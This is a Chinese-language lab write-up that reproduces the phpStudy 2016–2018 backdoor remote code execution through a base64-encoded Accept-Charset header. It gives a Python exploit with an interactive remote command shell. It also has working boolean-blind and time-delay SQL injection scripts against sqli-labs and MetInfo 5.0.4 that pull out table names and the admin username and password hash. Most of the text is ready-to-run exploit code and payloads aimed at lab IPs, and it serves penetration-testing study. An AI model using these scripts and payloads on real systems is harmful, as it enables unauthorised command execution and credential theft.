phpstudy_2016-2018_rce_py脚本_布尔盲注脚本_延时注入脚本_布尔盲注脚本
phpstudy_2016-2018_rce_py脚本_布尔盲注脚本_延时注入脚本_布尔盲注脚本
文章目录
-
- phpstudy_2016-2018_rce_py脚本_布尔盲注脚本_延时注入脚本_布尔盲注脚本
-
- 一 漏洞复现phpstudy_2016-2018_rce
-
- 1.1 漏洞版本::PHP5.4.45
- 1.2 访问首页`http://192.168.225.186/phpinfo.php`,使用bp抓包
- 1.3 原始报头
- 1.4 poc报文
- 1.5 转发到repeater,修改数据包
-
- 1.5.1 漏洞点:Accept-Encoding的值将中间的空格去掉,
- 1.5.2 进行转码
- 2 点击执行poc,漏洞复现成功,命令已执行
- 3 总结中间使用system()函数
- 二 漏洞复现phpstudy_2016-2018_rce 使用py脚本复现
-
- 1 初级脚本
-
- 1.1注意:追加浏览器头部的指纹
- 1.2 初级漏洞脚本
- 1.3 返回的报文res.text(获取返回的页面)
- 2 优化中级交互py脚本
- 三 布尔盲注脚本
- 1 环境搭建(服务搭建)
-
- 1.1 先安装`xampp-win32-5.6.30-1-VC11-installer.exe`
- 1.2 XAMPP配置指定的项目路径:
- 1.3 XAMPP修改配置端口
- 1.4 使用sqli-labs的靶场
- 1.5 访问出现乱码
- 3 编写py脚本-布尔盲注
-
- 3.1 编写py脚本攻击
- 4 延时注入
-
- 4.1 环境sqli-labs第九关:
- 4.2 页面测试结果
- 4.3 编写py脚本攻击
- 5 布尔盲注
-
- 5.1 环境使用metinfo5.0.4
-
- 5.1.1 length(database())=1 页面显示404
- 5.1.2 length(database())>1 页面显示正常
- 5.2 编写布尔盲注py脚本攻击
-
- 5.2.1 获取数据库长度和数据库名
- 5.2.2 获取数据库所有表的总长度和具体表名
- 5.2.3 根据表名所有列的长度和列名
-
- 5.2.3.1 测试发现,直接单引号+表名不能访问成功,需要将表名转16进制
- 5.2.3.2 表名转16进制后
- 5.2.3.3 转16进制后,访问页面正常
- 5.2.3.4 编写py脚本获取列名长度和列名
- 5.2.4 获取用户名和密码
- 四 总结用到函数:
-
- 数据库名转16进制
- python中hex()
- binascii.hexlify()将字符串转16进制,最后前要加0x
- SUBSTR()用法
- `ASCII()`理解
- GROUP_CONCAT()
- length()
- CONCAT
一 漏洞复现phpstudy_2016-2018_rce
1.1 漏洞版本::PHP5.4.45
![]()
1.2 访问首页http://192.168.225.186/phpinfo.php,使用bp抓包

1.3 原始报头
GET /phpinfo.php HTTP/1.1
Host: 192.168.225.186
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1.4 poc报文
GET /phpinfo.php HTTP/1.1
Host: 192.168.225.186
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCJlY2hvIHRlc3QiKTs=
Connection: close
Upgrade-Insecure-Requests: 1
1.5 转发到repeater,修改数据包
1.5.1 漏洞点:Accept-Encoding的值将中间的空格去掉,
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCJlY2hvIHRlc3QiKTs=
1.5.2 进行转码
system("echo test");
c3lzdGVtKCJlY2hvIHRlc3QiKTs=

.
2 点击执行poc,漏洞复现成功,命令已执行

3 总结中间使用system()函数
接受一个字符串(表示命令)作为参数
system()函数是C语言标准库中的函数,可以在Windows和Linux等操作系统中使用。它用于在程序中执行外部命令或脚本。
在Windows中,system()函数会调用Windows命令处理器(cmd.exe)来执行命令。而在Linux中,system()函数会调用shell(通常是bash或sh)来执行命令。
system()函数是在C语言以及C++中常用的一个函数,它用于执行shell命令。这个函数接受一个字符串(表示命令)作为参数,然后返回该命令执行后的结果。如果命令执行成功,那么返回0,如果执行失败,返回非0值。需要注意的是,system()函数会调用/bin/sh -c来执行参数中的命令,因此这个命令是在新的shell环境中执行的,而不是在当前的程序环境中执行。
二 漏洞复现phpstudy_2016-2018_rce 使用py脚本复现
1 初级脚本
1.1注意:追加浏览器头部的指纹
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept-Encoding: gzip,deflate
Accept-Charset: c3lzdGVtKCJlY2hvIHRlc3QiKTs=
1.2 初级漏洞脚本
# 漏洞复现phpstudy_2016-2018_rce
# 漏洞版本:PHP5.4.45
import requests
url = "http://192.168.225.186/phpinfo.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
"Accept-Encoding": "gzip,deflate", # 攻击点,中间的空格去掉
"Accept-Charset": "c3lzdGVtKCJuZXQgdXNlciIpOw==" # 【system("net user");】转换base64
}
res = requests.get(url=url, headers=headers)
# 截取后输出的是执行后指令
print(res.text[:res.text.find(")])
"""
返回的报文进行截取
\\WIN-37QPUN7NO81 µÄÓû§ÕÊ»§
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
ÃüÁî³É¹¦Íê³É¡£
"""
1.3 返回的报文res.text(获取返回的页面)

2 优化中级交互py脚本
import requests
import sys #
import base64
def attack(command):
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
"Accept-Encoding": "gzip,deflate", # 攻击点,中间的空格去掉
"Accept-Charset": f"{command}"
}
res = requests.get(url=url, headers=headers)
result = res.text[:res.text.find(")]
return result
syaflag = True
try:
# 键盘输入平台的地址,返回['poc_phpstuday2.py', 'http://192.168.225.186/phpinfo.php']
url= sys.argv[1]
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
"Accept-Encoding": "gzip,deflate", # 攻击点,中间的空格去掉
"Accept-Charset": "c3lzdGVtKCJlY2hvIHRlc3QiKTs=" # 【system("echo test");】转换base64: c3lzdGVtKCJlY2hvIHRlc3QiKTs=
}
res = requests.get(url=url, headers=headers)
result = res.text[:res.text.find(")]
if "test" in result:
print(f"[+] Target {url} is VULNERRABLE")
syaflag = True
else:
print(f"[-] Target {url} is NOT VULNERRABLE")
syaflag = False
while syaflag:
command = input('请输入cmd指令,如退退出exit:')
if command == 'exit':
syaflag = False
print(f"已退出程序")
else:
#继续执行程序,对输入指令进行base64编码
command = f"system('{command}');"
# 注意,b64encode()函数返回的是字节串,所以需要使用decode()函数将2进制转base64
command = base64.b64encode(command.strip().encode()).decode() # 将输入转base64编码
print(attack(command))
except:
# 如果输入的地址有异常,打印提示一句话
print("warning: Usage: python *.py http://192.168.225.186/phpinfo.php")
exit()
三 布尔盲注脚本
1 环境搭建(服务搭建)
1.1 先安装xampp-win32-5.6.30-1-VC11-installer.exe
xampp下载地址:官网下载地址
XAMPP是一种便捷的Apache,MySQL,PHP和Tomcat的集成环境搭建方案,具体的安装步骤如下:
- 首先从XAMPP官网下载XAMPP安装包,下载地址为https://www.apachefriends.org/download.html。
- 下载完毕后,点击安装包进行安装。
- 打开安装程序后,根据提示一路“下一步”即可,直到安装完成。
- 安装完成后,双击打开XAMPP文件夹中的xampp-control.exe文件。
- 在xampp的控制面板中,点击Apache、Tomcat和MySQL前面的红叉,进行安装服务,然后点击“Start”按钮启动服务。
- 在浏览器中输入http://localhost:80(或者在游览器地址栏输入127.0.0.1),如果看到XAMPP的欢迎页面,说明安装和启动成功。

1.2 XAMPP配置指定的项目路径:
在XAMPP中配置指定服务文件路径的方法如下:
- 打开“C:\xampp\apache\conf”下的“httpd.conf”文件。
- 在搜索栏里输入“DocumentRoot”,找到两处路径需要修改,将默认的“C:\xampp\htdocs”改为需要的路径例如“D:\work”,保存即可。

1.3 XAMPP修改配置端口
XAMPP默认使用80端口运行Apache服务器,但这个端口可能会与系统中的其他服务冲突。如果需要更改端口,可以按照以下步骤进行操作:
- 打开“C:\xampp\apache\conf”下的“httpd.conf”文件。
- 在搜索栏里输入“Listen”,找到“Listen 80”这一行,将其修改为需要的端口号,例如“Listen 8080”。
- 保存文件并关闭。
- 打开XAMPP控制面板,点击Apache后面的“Config”按钮,在弹出的对话框中选择“httpd.conf”,然后点击“Reload”按钮重启Apache服务。

1.4 使用sqli-labs的靶场
访问http://192.168.225.186:11088/sqli-labs,进入了sqli-labs靶场页面

1.5 访问出现乱码
XAMPP 5.6 版本:文件路径C:\xampp\php\php.ini,–》default_charset = "gb2312"

或者:

3 编写py脚本-布尔盲注
http://192.168.225.186:11088/sqli-labs/Less-8/使用第八关

分析:如果此sql能正常回显,说明是字符型注入,可以使用and条件,及相关的函数
http://192.168.225.186:11088/sqli-labs/Less-8/?id=1' and 1=1 --+
尝试使用函数length(database())=8可以正常回显,表示数据库长度是8
http://192.168.225.186:11088/sqli-labs/Less-8/?id=1' and length(database())=8 --+
3.1 编写py脚本攻击
import string
import requests
url = "http://192.168.225.186:11088/sqli-labs/Less-8/"
payload = "?id=2' and length(database()) = 1 -- "
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
# 1.获取库长度
def database_length(inputlength=0):
i = 0
while i < inputlength:
i += 1
payload = f"?id=2' and length(database())={i} -- "
# print(payload)
full_url = url +payload
print(full_url)
# url拼接完成,发起请求
res = requests.get(url=full_url)
if "You are in" in res.text: # 如果报文中含有You are in
print(f"[+] database The length is {i}")
return i
# 2.获取库名字
def database_name(con_len=0): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# payload = f"?id=2' and substr(database(),{j + 1},1) = {c} -- " # substr截取从0 开始,
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?id=2' and ascii(substr(database(),{j + 1},1)) = {ord(c)} -- "
# print(payload)
full_url = url + payload
res = requests.get(url = full_url, headers = headers)
# print(res)
if "You are in" in res.text:
scucees += c
# print(f"[+]database name {c}")
break
print(scucees)
return scucees
database_length = database_length(10) # 调用获取数据库长度的函数,定义长度为10
database_name(database_length) # 获取数据库名
"""
总结:
在Python中,ord()函数是一个内建函数,用于返回特定字符的Unicode编码。
这个函数接收一个字符串(长度为1)作为参数,并返回对应的Unicode编码。
如果输入的字符串长度超过1,或者输入的不是字符串,那么会抛出TypeError异常。
SUBSTR()用法,开始提取的位置。位置索引从1开始计数。包头包尾
SELECT SUBSTR('Hello, World!', 1, 5);
-- 输出:Hello
ASCII()理解
SELECT ASCII('Hello'); # 这将返回字符串"Hello"的第一个字符"H"的ASCII值,即72。
SELECT * FROM table_name WHERE ASCII(column_name) = 65;
这将返回`table_name`表中`column_name`列中以字母"A"开头的所有字符串。
需要注意的是,`ASCII()`函数只返回第一个字符的ASCII值。如果你需要获取整个字符串的ASCII值,可以考虑使用其他函数,如`CONVERT()`或`CAST()`函数。
"""
4 延时注入
4.1 环境sqli-labs第九关:
打开页面http://192.168.225.186:11088/sqli-labs/Less-9/

4.2 页面测试结果
测试结果,页面报错信息没有,回显没有,布尔状态也没有,延迟有状态
http://192.168.225.186:11088/sqli-labs/Less-9/
?id=1' and sleep(5) --+
此时睡眠有效后可以使用if函数,判断盲猜
?id=1' and if(length(database())=1,sleep(5),1) --+
4.3 编写py脚本攻击
import string
import requests
url = "http://192.168.225.186:11088/sqli-labs/Less-9/"
payload = "?id=1' and if(length(database())=1,sleep(5),1) -- "
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
# 延迟方法
def get_timeout(url,headers=headers):
try:
res = requests.get(url=url, headers=headers, timeout=3) # 如果延迟3秒就报异常,获取到数据库长度
except: #异常就会捕捉到,延迟函数起启作用,获取的数据库长度是正确的
return "timeout"
else:
return res.text
# 1.获取库长度
def database_length(inputlength=0):
i = 0
while i < inputlength:
i += 1
payload = f"?id=2' and if(length(database())={i}, sleep(5), 1) -- test"
# print(payload)
full_url = url +payload
# 如果含有timeout, get_timeout()发起请求
print(get_timeout(full_url,headers))
if "timeout" in get_timeout(full_url,headers):
print(f"[+] The database length is {i}")
return i # 返回数据库长度值
# 2.获取库名字
def database_name(con_len=0): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?id=2' and if(ascii(substr((select database()),{j+1}, 1))={ord(c)},sleep(5),1) -- test"
full_url = url + payload
# print(full_url)
# print(get_timeout(full_url, headers))
if "timeout" in get_timeout(full_url,headers):
scucees += c
print(f"[+]database name {scucees}")
break
print(scucees)
return scucees
database_length = database_length(10) # 调用获取数据库长度的函数,定义长度为10
database_name(database_length) # 获取数据库名
"""
在Python中,ord()函数是一个内建函数,用于返回特定字符的Unicode编码。
这个函数接收一个字符串(长度为1)作为参数,并返回对应的Unicode编码。
如果输入的字符串长度超过1,或者输入的不是字符串,那么会抛出TypeError异常。
SUBSTR()用法,开始提取的位置。位置索引从1开始计数。包头包尾
SELECT SUBSTR('Hello, World!', 1, 5);
-- 输出:Hello
"""
5 布尔盲注
5.1 环境使用metinfo5.0.4
访问http://192.168.225.201:9000/MetInfo5.0.4/about/

5.1.1 length(database())=1 页面显示404
http://192.168.225.201:9000/MetInfo5.0.4/about/show.php
?lang=cn&id=19 and length(database())=1

5.1.2 length(database())>1 页面显示正常
http://192.168.225.201:9000/MetInfo5.0.4/about/show.php
?lang=cn&id=19 and length(database())>1

5.2 编写布尔盲注py脚本攻击
5.2.1 获取数据库长度和数据库名
import string
import requests
url = "http://192.168.225.186:11088/MetInfo5.0.4/about/show.php"
# payload = "?lang=cn&id=19 and length(database())=1"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
# 延迟方法
def get_res(url,headers=headers):
try:
res = requests.get(url=url, headers=headers)
except Exception as e:
print(e)
else:
return res.text
# 1.获取库长度
def database_length(inputlength=0):
i = 0
while i < inputlength:
i += 1
payload = f"?lang=cn&id=19 and length(database())={i}"
print(payload)
full_url = url +payload
# print(get_res(full_url,headers))
if "404" not in get_res(full_url,headers): # 返回的错误页面不包含404的内容为正确的
print(f"[+] The database length is {i}")
return i # 返回数据库长度值
# 2.获取库名字
def database_name(con_len=0): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?lang=cn&id=19 and ascii(substr(database(),{j+1},1))={ord(c)}"
full_url = url + payload
# print(full_url)
if "404" not in get_res(full_url,headers): # 返回的错误页面不包含404的内容为正确的
scucees += c
print(f"[+]database name {scucees}")
break
print(scucees)
return scucees
# 调用获取数据库长度的函数,定义长度为11,经查询开源已经知道数据库长度
database_length = database_length(11)
database_name(database_length) # 获取数据库名
"""
在Python中,ord()函数是一个内建函数,用于返回特定字符的Unicode编码。
这个函数接收一个字符串(长度为1)作为参数,并返回对应的Unicode编码。
如果输入的字符串长度超过1,或者输入的不是字符串,那么会抛出TypeError异常。
SUBSTR()用法,开始提取的位置。位置索引从1开始计数。包头包尾
SELECT SUBSTR('Hello, World!', 1, 5);
-- 输出:Hello
"""
5.2.2 获取数据库所有表的总长度和具体表名
import string
import requests
url = "http://192.168.225.186:11088/MetInfo5.0.4/about/show.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
def get_res(url,headers=headers):
try:
res = requests.get(url=url, headers=headers)
except Exception as e:
print(e)
else:
return res.text
# 1.获取所有表的长度
def tables_length(inputlength=0):
i = 0
while i < inputlength:
i += 1
# 获取库中所有表的长度
# select length((select group_concat(table_name) from information_schema.tables where table_schema='metinfo_504'))=14 # 查询如果等于查询到等于1,否返回0,注意要加两个括号
payload = f"?lang=cn&id=19 and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))={i}"
# print(payload)
full_url = url +payload
# print(get_res(full_url,headers))
if "404" not in get_res(full_url,headers):
print(f"[+] The database length is {i}")
return i # 返回数据库长度值
# 2.根据查询到表中长度获取表中的表名
def database_name(con_len=0): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?lang=cn&id=19 and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{j+1},1))={ord(c)}"
full_url = url + payload
# print(full_url)
if "404" not in get_res(full_url,headers):
scucees += c
print(f"[+]database name {scucees}")
break
print(scucees)
return scucees
# 调用获取数据库所有表的长度,查询库所有表的长度为332
tables_length = tables_length(350)
database_name(tables_length) # 获取数据库名 得出:met_admin_column,met_admin_table,met_app,met_column。。
"""
GROUP_CONCAT是一个聚合函数,用于将多个行的值连接为一个字符串;
如:
select group_concat(table_name) from information_schema.tables where table_schema='test'
查询结果为:【students,users】
"""
5.2.3 根据表名所有列的长度和列名
5.2.3.1 测试发现,直接单引号+表名不能访问成功,需要将表名转16进制
http://192.168.225.186:11088/MetInfo5.0.4/about/show.php
?lang=cn &id=19 and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='met_admin_table'))

5.2.3.2 表名转16进制后
met_admin_table # 表名
6d65745f61646d696e5f7461626c65 # 16进制前面加0x:表示16进制 【0x6d65745f61646d696e5f7461626c65】

5.2.3.3 转16进制后,访问页面正常
http://192.168.225.186:11088/MetInfo5.0.4/about/show.php
?lang=cn &id=19 and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65))

5.2.3.4 编写py脚本获取列名长度和列名
import string
import requests
import binascii
url = "http://192.168.225.186:11088/MetInfo5.0.4/about/show.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
# 将字符串转16进制
def string_to_hex(s):
return f"0x{binascii.hexlify(s.encode()).decode()}"
# s = "Hello"
# print(string_to_hex(s)) # 验证输出:0x48656c6c6f
def get_res(url,headers=headers):
try:
res = requests.get(url=url, headers=headers)
except Exception as e:
print(e)
else:
return res.text
# 1.获取某个表中列的所有的长度met_admin_table关于用户的,table_name是表名
def column_length(inputlength=0,table_name=None):
i = 0
while i < inputlength:
i += 1
# 获取库中所有表的长度
# select length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='met_admin_table')) 打印长度为364
payload = f"?lang=cn&id=19 and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name={string_to_hex(table_name)}))={i}"
# print(payload)
full_url = url +payload
# print(get_res(full_url,headers))
if "404" not in get_res(full_url,headers):
print(f"[+] The database length is {i}")
return i # 返回数据库长度值
# 2.根据查询到表中长度获取表中的表名
def def_colume_name(con_len=0,table_name=None): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?lang=cn&id=19 and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name={string_to_hex(table_name)}),{j+1},1))={ord(c)}"
full_url = url + payload
# print(full_url)
if "404" not in get_res(full_url,headers):
scucees += c
print(f"[+]database name {scucees}")
break
print(scucees)
return scucees
# 调用获取met_admin_table表列名的总长度,经查询开源数据列表已经知道数据库长度为364
# select length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65))
column_length = column_length(364,"met_admin_table")
def_colume_name(column_length,"met_admin_table") # 获取数据库名
"""
GROUP_CONCAT是一个聚合函数,用于将多个行的值连接为一个字符串;
如:表名是met_admin_table
select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65
查询表列名结果为:【id,admin_type,admin_id,admin_pass。。。】
"""
执行结果如下:
![]()
5.2.4 获取用户名和密码
import string
import requests
import binascii
url = "http://192.168.225.186:11088/MetInfo5.0.4/about/show.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0",
}
def get_res(url,headers=headers):
try:
res = requests.get(url=url, headers=headers)
except Exception as e:
print(e)
else:
return res.text
"""
1.获取某个表中列中的值长度met_admin_table中列admin_id值的长度,参数table_name是表名
如:
select concat(admin_id,0x3a,admin_pass) from met_admin_table
打印:admin:21232f297a57a5a743894a0e4a801fc3
"""
def column_value_length(inputlength=0,columeName1=None, columeName2=None, table_name=None):
i = 0
while i < inputlength:
i += 1
# 获取库中所有表列值的长度
# select length((select concat(admin_id,0x3a,admin_pass) from met_admin_table)) 打印长度38,传入的sql字符串自动去掉“”
payload = f"?lang=cn&id=19 and length((select concat({columeName1},0x3a,{columeName2}) from {table_name} limit 0,1))={i}"
# print(payload)
full_url = url +payload
# print(get_res(full_url,headers))
if "404" not in get_res(full_url,headers):
print(f"[+] The column_value_length length is {i}")
return i # 返回列长度值
# 2.查询表中列值,如id和pass值
def def_column_value(con_len=0,columeName1=None, columeName2=None,table_name=None): # con_len定义数据库的长度,循环多少次
# string.printable获取的是 "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~"
c_set = string.printable.strip()
scucees = ""
for j in range(con_len):
for c in c_set: # 获取库名,用字符串一位一位去测试
# substr截取从0 开始,,将字母转ascci码值使用函数ord();ascii和ord转码因为循环获取的c是0,未找到原因
payload = f"?lang=cn&id=19 and ascii(substr((select concat({columeName1},0x3a,{columeName2}) from {table_name} limit 0,1),{j+1},1))={ord(c)}"
full_url = url + payload
# print(full_url)
if "404" not in get_res(full_url,headers):
scucees += c
print(f"[+]database name {scucees}")
break
print(scucees)
return scucees
# 调用获取met_admin_table表列名(admin_id和admin_pass)值的总长度38
# select length((select concat(admin_id,0x3a,admin_pass) from met_admin_table))
column_value_length = column_value_length(50,"admin_id","admin_pass","met_admin_table")
# 结果admin:21232f297a57a5a743894a0e4a801fc3
def_column_value(column_value_length,"admin_id","admin_pass","met_admin_table") # 获取表列值
"""
GROUP_CONCAT是一个聚合函数,用于将多个行的值连接为一个字符串;
如:表名是met_admin_table
select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x6d65745f61646d696e5f7461626c65
查询表列名结果为:【id,admin_type,admin_id,admin_pass。。。】
concat 使用
select concat(admin_id,0x3a,admin_pass) from met_admin_table limit 0,1 #十六进制0x3a 表示:
"""
四 总结用到函数:
数据库名转16进制
select length((select group_concat(table_name) from information_schema.tables where table_schema='metinfo_504')) --结果都是332
select length((select group_concat(table_name) from information_schema.tables where table_schema=0x6d6574696e666f5f353034))

python中hex()
def int_to_hex(number):
return hex(number)
print(int_to_hex(255)) # 输出 '0xff'
这个函数接受一个整数作为输入,然后使用 hex() 函数将其转换为16进制。注意,hex() 函数返回的字符串将以 “0x” 开头,以表示这是一个16进制数。
binascii.hexlify()将字符串转16进制,最后前要加0x
import binascii
def string_to_hex(s):
return f"0x{binascii.hexlify(s.encode()).decode()}"
# 使用示例
s = "Hello"
print(string_to_hex(s)) # 输出:0x48656c6c6f
在这个示例中,s.encode()将字符串转换为字节序列,binascii.hexlify()将字节序列转换为16进制表示,最后decode()将字节序列转换回字符串。
SUBSTR()用法
SUBSTR函数用于提取字符串的子字符串。它的语法如下:
sql复制代码
SUBSTR(str, start, length)
参数说明:
str:要提取子字符串的原始字符串。start:指定要开始提取的位置。位置索引从1开始计数。length:可选参数,指定要提取的子字符串的长度。如果省略该参数,SUBSTR函数将返回从start位置开始到原始字符串末尾的所有字符。
以下是一些示例:
- 提取从指定位置开始到字符串末尾的子字符串:
SELECT SUBSTR('Hello, World!', 8);
-- 输出:World!
- 提取指定长度的子字符串:
SELECT SUBSTR('Hello, World!', 1, 5);
-- 输出:Hello
- 提取指定位置和长度的子字符串:
SELECT SUBSTR('Hello, World!', 8, 5);
-- 输出:World
ASCII()理解
在MySQL中,ASCII()函数用于返回字符串的第一个字符的ASCII值。它接受一个字符串作为参数,并返回该字符串的第一个字符的ASCII值。
下面是使用ASCII()函数的示例:
sql复制代码
SELECT ASCII('Hello');
这将返回字符串"Hello"的第一个字符"H"的ASCII值,即72。
你还可以在WHERE子句中使用ASCII()函数来比较字符的ASCII值。例如,要查找以字母"A"开头的所有字符串,可以这样做:
sql复制代码
SELECT * FROM table_name WHERE ASCII(column_name) = 65;
这将返回table_name表中column_name列中以字母"A"开头的所有字符串。
需要注意的是,ASCII()函数只返回第一个字符的ASCII值。如果你需要获取整个字符串的ASCII值,可以考虑使用其他函数,如CONVERT()或CAST()函数。
GROUP_CONCAT()
GROUP_CONCAT是一个聚合函数,用于将多个行的值连接为一个字符串;
如:
select group_concat(table_name) from information_schema.tables where table_schema='test'
查询结果为:【students,users】
select length((select group_concat(table_name) from information_schema.tables where table_schema='test'))=14 # 查询如果等于查询到等于1,否返回0,注意要加两个括号
length()
select length((select group_concat(table_name) from information_schema.tables where table_schema='test'))=14
# 查询如果等于查询到等于1,否返回0,注意要加两个括号
CONCAT
CONCAT函数用于将多个字符串连接在一起。它接受一个或多个字符串作为参数,并返回连接后的结果字符串。也可以作为列名:列名连接
select concat(admin_id,0x3a,admin_pass) from met_admin_table limit 0,1 #十六进制0x3a 表示: